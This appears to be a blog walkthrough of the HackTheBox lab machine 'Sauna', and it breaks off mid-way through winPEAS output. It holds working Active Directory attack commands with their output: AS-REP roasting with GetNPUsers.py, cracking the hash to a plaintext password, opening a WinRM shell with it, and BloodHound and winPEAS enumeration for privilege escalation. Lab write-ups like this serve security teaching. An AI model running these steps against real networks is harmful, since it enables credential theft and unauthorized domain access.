Hackthebox Sauna Walkthrough
21 Jul 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box Sauna.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.175 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-19 04:59 JST
Nmap scan report for 10.10.10.175
Host is up (0.24s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-19 03:10:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
53304/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=7/19%Time=5F13562B%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h03m59s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-07-19T03:12:23
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 673.94 seconds
Web Enumeration:
root@kali:~# gobuster dir -u http://10.10.10.175 -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.175
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/07/19 10:57:06 Starting gobuster
===============================================================
/Images (Status: 301)
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
===============================================================
2020/07/19 10:58:54 Finished
===============================================================
SMB Enumeration:
root@kali:~# smbclient -L 10.10.10.175
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
LDAP Enumeration(Listing available DNs):
root@kali:~# ldapsearch -x -h 10.10.10.175 -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
LDAP Enumeration(Dumping all branches under EGOTISTICAL-BANK.LOCAL):
root@kali:~# ldapsearch -x -h 10.10.10.175 -b 'DC=EGOTISTICAL-BANK,DC=LOCAL'
# extended LDIF
#
# LDAPv3
# base <DC=EGOTISTICAL-BANK,DC=LOCAL> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# EGOTISTICAL-BANK.LOCAL
dn: DC=EGOTISTICAL-BANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
instanceType: 5
---
DNS Transfer Check:
root@kali:~# dig axfr @10.10.10.175 sauna.htb
; <<>> DiG 9.16.4-Debian <<>> axfr @10.10.10.175 sauna.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
root@kali:~# dig axfr @10.10.10.175 egotistical-bank.local
; <<>> DiG 9.16.4-Debian <<>> axfr @10.10.10.175 egotistical-bank.local
; (1 server found)
;; global options: +cmd
; Transfer failed.
2. Getting User
At http://10.10.10.175/about.html#team, we can find some members of Egotistical Bank.

Then, create an user list to enumerate the domain users of EGOTISTICAL-BANK.LOCAL.
We can use username-anarchy to create the users list.
At first, we need to list the full name of each members.
root@kali:~# cat users.txt
fergus smith
shaun coins
hugo bear
bowie taylor
sophie driver
steven kerb
Then, run the username-anarchy to create the possible username list.
root@kali:~/username-anarchy# ./username-anarchy --input-file ../users.txt --select-format first,flast,first.last,first1 > unames.txt
root@kali:~/username-anarchy# cat unames.txt
fergus
fergus.smith
fsmith
shaun
shaun.coins
scoins
hugo
hugo.bear
hbear
bowie
bowie.taylor
btaylor
sophie
sophie.driver
sdriver
steven
steven.kerb
skerb
Then, try to exploit Kerberos using ASREPRoast attack.
We can use GetNPUsers.py to get TGT for users that have Do not require Kerberos preauthentication(UF_DONT_REQUIRE_PREAUTH).
root@kali:~# /usr/local/bin/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile username-anarchy/unames.txt -format john -outputfile hash.txt -dc-ip 10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Now we got hash.txt that contains the user password hash for fsmith.
root@kali:~# cat hash.txt
$krb5asrep$fsmith@EGOTISTICAL-BANK.LOCAL:9c1132137ec2f81f5f6f9ddcc5b4b4b4$27a0aed4605b8cbf31dc6c1b6f3379ed7adc774eb8f6561ab15b24ee9ed43a2c43652a4b1112b0f28c40f1ee66a0ac45a7b6c6c011b925716c561f6ee8d3965f93bcc87d3fc202a3be3ae6b46107d65e71d822e43713127c4bdf90d02be6093a49d67f70455b4144055f9b57024cc12590f8f488b1906cf584fe67df52dbb7dd96aec1b4ceb03d819db3696a05291fe240a23d6002e6938970b4ecd4f893df297b41ad4ce6fc1fd546ef103f01908f1443bd290c8075cd0420d3abdde9980894b63b7ce1611f7e19f1d0fdccae39ea504d5f5127c280958799a3f9463c0fd5de5fab0d3e2e29342af16d8c557667051f03be0c3e3b8df28714f67fb2ae154399
Since we specified john format for GetNPUsers.py, we can crack this password hash using John the Ripper.
root@kali:~# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:07 DONE (2020-07-20 18:08) 0.1272g/s 1340Kp/s 1340Kc/s 1340KC/s Tiffani1432..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now we got the password Thestrokes23 for user fsmith.
We can use evil-winrm to achieve the user shell.
root@kali:~# gem install evil-winrm
---
root@kali:~# evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
user.txt is in the directory C:\Users\FSmith\Desktop.
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
1b5520b98d97cf17f24122a55baf70cf
3. Getting Root
Since we have an access to the domain, try to get a better view of the domain using BloodHound.
We can use bloodhound-python to gather information about the domain EGOTISTICAL-BANK.LOCAL.
root@kali:~# bloodhound-python -u fsmith -p Thestrokes23 -c all -d egotistical-bank.local -ns 10.10.10.175
INFO: Found AD domain: egotistical-bank.local
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 6 users
INFO: Connecting to GC LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 45S
The above command generates these 4 json files.
root@kali:~# ls | grep json
computers.json
domains.json
groups.json
users.json
Then, launch neo4j and Bloodhound.
Useful link for BloodHound initial setup is here.
root@kali:~# neo4j console
---
root@kali:~# bloodhound
---
If the initial setting is done, we can login and see the empty view.
We can drag/drop all json files to import the domain information to the database.
After that, we can take a look at the graphical map of the domain using queries.


Using the query Find Principals with DCSync Rights, we can find out that svc_loanmgr has GetChangesAll right.
This permission is known that can be abused to sync credentials from a Domain Controller.
For the Windows privilege escalation, we can use WinPEAS.exe from privilege-escalation-awesome-scripts-suite.
Downloading WinPEAS.exe:
root@kali:~# git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
---
root@kali:~# cp privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe .
Uploading WinPEAS.exe using evil-winrm:
root@kali:~# evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload winPEAS.exe
Info: Uploading winPEAS.exe to C:\Users\FSmith\Documents\winPEAS.exe
Data: 324264 bytes of 324264 bytes copied
Info: Upload successful!
Execution:
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\winPEAS.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Creating Dynamic lists, this could take a while, please wait...
- Checking if domain...
- Getting Win32_UserAccount info...
Error while getting Win32_UserAccount info: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at winPEAS.Program.CreateDynamicLists()
- Creating current user groups list...
- Creating active users list...
[X] Exception: System.NullReferenceException: Object reference not set to an instance of an object.
at winPEAS.UserInfo.GetMachineUsers(Boolean onlyActive, Boolean onlyDisabled, Boolean onlyLockout, Boolean onlyAdmins, Boolean fullInfo)
- Creating disabled users list...
[X] Exception: System.NullReferenceException: Object reference not set to an instance of an object.
at winPEAS.UserInfo.GetMachineUsers(Boolean onlyActive, Boolean onlyDisabled, Boolean onlyLockout, Boolean onlyAdmins, Boolean fullInfo)
- Admin users list...
[X] Exception: System.NullReferenceException: Object reference not set to an instance of an object.
at winPEAS.UserInfo.GetMachineUsers(Boolean onlyActive, Boolean onlyDisabled, Boolean onlyLockout, Boolean onlyAdmins, Boolean fullInfo)
*((,.,/((((((((((((((((((((/, */
,/*,..*((((((((((((((((((((((((((((((((((,
,*/((((((((((((((((((/, .*//((//**, .*(((((((*
((((((((((((((((**********/########## .(* ,(((((((
(((((((((((/********************/####### .(. (((((((
((((((..******************/@@@@@/***/###### ./(((((((
,,....********************@@@@@@@@@@(***,#### .//((((((
, ,..********************/@@@@@%@@@@/********##((/ /((((
..((###########*********/%@@@@@@@@@/************,,..((((
.(##################(/******/@@@@@/***************.. /((
.(#########################(/**********************..*((
.(##############################(/*****************.,(((
.(###################################(/************..(((
.(#######################################(*********..(((
.(#######(,.***.,(###################(..***.*******..(((
.(#######*(#####((##################((######/(*****..(((
.(###################(/***********(##############(...(((
.((#####################/*******(################.((((((
.(((############################################(..((((
..(((##########################################(..(((((
....((########################################( .(((((
......((####################################( .((((((
(((((((((#################################(../((((((
(((((((((/##########################(/..((((((
(((((((((/,. ,*//////*,. ./(((((((((((((((.
(((((((((((((((((((((((((((((/
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
WinPEAS vBETA VERSION, Please if you find any issue let me know in https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues by carlospolop
[+] Leyend:
Red Indicates a special privilege over an object or something is misconfigured
Green Indicates that some protection is enabled or something is well configured
Cyan Indicates active users
Blue Indicates disabled users
LightYellow Indicates links
[?] You can find a Windows local PE Checklist here: https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation
==========================================(System Information)==========================================
[+] Basic System Information(T1082&T1124&T1012&T1497&T1212)
[?] Check if the Windows versions is vulnerable to some known exploit https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#kernel-exploits
[X] Exception: Access denied
[X] Exception: Access denied
System.Collections.Generic.KeyNotFoundException: The given key was not present in the dictionary.
at System.ThrowHelper.ThrowKeyNotFoundException()
at System.Collections.Generic.Dictionary`2.get_Item(TKey key)
at winPEAS.Program.<PrintSystemInfo>g__PrintBasicSystemInfo|40_0()
[+] PowerShell Settings()
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.1.17763.1
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file:
PS history size:
[+] Audit Settings(T1012)
[?] Check what is being logged
Not Found
[+] WEF Settings(T1012)
[?] Windows Event Forwarding, is interesting to know were are sent the logs
Not Found
[+] LAPS Settings(T1012)
[?] If installed, local administrator password is changed frequently and is restricted by ACL
LAPS Enabled: LAPS not installed
[+] Wdigest()
[?] If enabled, plain-text crds could be stored in LSASS https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#wdigest
Wdigest is not enabled
[+] LSA Protection()
[?] If enabled, a driver is needed to read LSASS memory (If Secure Boot or UEFI, RunAsPPL cannot be disabled by deleting the registry key) https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#lsa-protection
LSA Protection is not enabled
[+] Credentials Guard()
[?] If enabled, a driver is needed to read LSASS memory https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#credential-guard
CredentialGuard is not enabled
[+] Cached Creds()
[?] If > 0, credentials will be cached in the registry and accessible by SYSTEM user https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#cached-credentials
cachedlogonscount is 10
[+] User Environment Variables()
[?] Check for some passwords or keys in the env variables
COMPUTERNAME: SAUNA
PUBLIC: C:\Users\Public
LOCALAPPDATA: C:\Users\FSmith\AppData\Local
PSModulePath: C:\Users\FSmith\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PROCESSOR_ARCHITECTURE: AMD64
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\FSmith\AppData\Local\Microsoft\WindowsApps
CommonProgramFiles(x86): C:\Program Files (x86)\Common Files
ProgramFiles(x86): C:\Program Files (x86)
PROCESSOR_LEVEL: 23
ProgramFiles: C:\Program Files
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
USERPROFILE: C:\Users\FSmith
SystemRoot: C:\Windows
ALLUSERSPROFILE: C:\ProgramData
DriverData: C:\Windows\System32\Drivers\DriverData
ProgramData: C:\ProgramData
PROCESSOR_REVISION: 0102
USERNAME: FSmith
CommonProgramW6432: C:\Program Files\Common Files
CommonProgramFiles: C:\Program Files\Common Files
OS: Windows_NT
PROCESSOR_IDENTIFIER: AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
ComSpec: C:\Windows\system32\cmd.exe
SystemDrive: C:
TEMP: C:\Users\FSmith\AppData\Local\Temp
NUMBER_OF_PROCESSORS: 2
APPDATA: C:\Users\FSmith\AppData\Roaming
TMP: C:\Users\FSmith\AppData\Local\Temp
ProgramW6432: C:\Program Files
windir: C:\Windows
USERDOMAIN: EGOTISTICALBANK
USERDNSDOMAIN: EGOTISTICAL-BANK.LOCAL
[+] System Environment Variables()
[?] Check for some passwords or keys in the env variables
ComSpec: C:\Windows\system32\cmd.exe
DriverData: C:\Windows\System32\Drivers\DriverData
OS: Windows_NT
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE: AMD64
PSModulePath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
TEMP: C:\Windows\TEMP
TMP: C:\Windows\TEMP
USERNAME: SYSTEM
windir: C:\Windows
NUMBER_OF_PROCESSORS: 2
PROCESSOR_LEVEL: 23
PROCESSOR_IDENTIFIER: AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
PROCESSOR_REVISION: 0102
[+] HKCU Internet Settings(T1012)
DisableCachingOfSSLPages: 0
IE5_UA_Backup_Flag: 5.0
PrivacyAdvanced: 1
SecureProtocols: 2688
User Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)
CertificateRevocation: 1
ZonesSecurityUpgrade: System.Byte[]
[+] HKLM Internet Settings(T1012)
ActiveXCache: C:\Windows\Downloaded Program Files
CodeBaseSearchPath: CODEBASE
EnablePunycode: 1
MinorVersion: 0
WarnOnIntranet: 1
[+] Drives Information(T1120)
[?] Remember that you should search more info inside the other drives
C:\ (Type: Fixed)(Filesystem: NTFS)(Available space: 7 GB)(Permissions: Users [AppendData/CreateDirectories])
[+] AV Information(T1063)
[X] Exception: Invalid namespace
No AV was detected!!
Not Found
[+] UAC Status(T1012)
[?] If you are in the Administrators group check how to bypass the UAC https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access
ConsentPromptBehaviorAdmin: 1 - PromptOnSecureDesktop
EnableLUA: 1
LocalAccountTokenFilterPolicy:
FilterAdministratorToken:
[*] LocalAccountTokenFilterPolicy set to 0 and FilterAdministratorToken != 1.
[-] Only the RID-500 local admin account can be used for lateral movement.
===========================================(Users Information)===========================================
[+] Users(T1087&T1069&T1033)
[?] Check if you have some admin equivalent privileges https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#users-and-groups
[X] Exception: System.NullReferenceException: Object reference not set to an instance of an object.
at winPEAS.UserInfo.GetMachineUsers(Boolean onlyActive, Boolean onlyDisabled, Boolean onlyLockout, Boolean onlyAdmins, Boolean fullInfo)
Current user: FSmith
Current groups: Domain Users, Everyone, Builtin\Remote Management Users, Users, Builtin\Pre-Windows 2000 Compatible Access, Network, Authenticated Users, This Organization, NTLM Authentication
=================================================================================================
Not Found
[+] Current Token privileges(T1134)
[?] Check if you can escalate privilege using some enabled token https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#token-manipulation
SeMachineAccountPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
SeChangeNotifyPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
SeIncreaseWorkingSetPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
[+] Clipboard text(T1134)
[+] Logged users(T1087&T1033)
[X] Exception: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at winPEAS.UserInfo.GetLoggedUsers()
Not Found
[+] RDP Sessions(T1087&T1033)
Not Found
[+] Ever logged users(T1087&T1033)
[X] Exception: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
